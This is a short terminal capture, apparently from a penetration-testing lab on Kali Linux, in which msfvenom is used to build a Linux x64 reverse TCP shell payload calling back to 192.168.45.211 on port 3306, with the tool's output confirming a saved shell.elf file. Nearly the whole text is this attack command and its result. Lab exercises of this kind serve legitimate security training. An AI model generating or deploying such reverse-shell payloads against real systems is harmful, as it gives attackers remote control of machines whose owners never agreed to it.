 ┌──(kali㉿kali)-[~/capstone-labs/Sirol]
└─$ msfvenom -p linux/x64/shell_reverse_tcp LHOST=192.168.45.211 LPORT=3306 -f elf -o shell.elf
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 74 bytes
Final size of elf file: 194 bytes
Saved as: shell.elf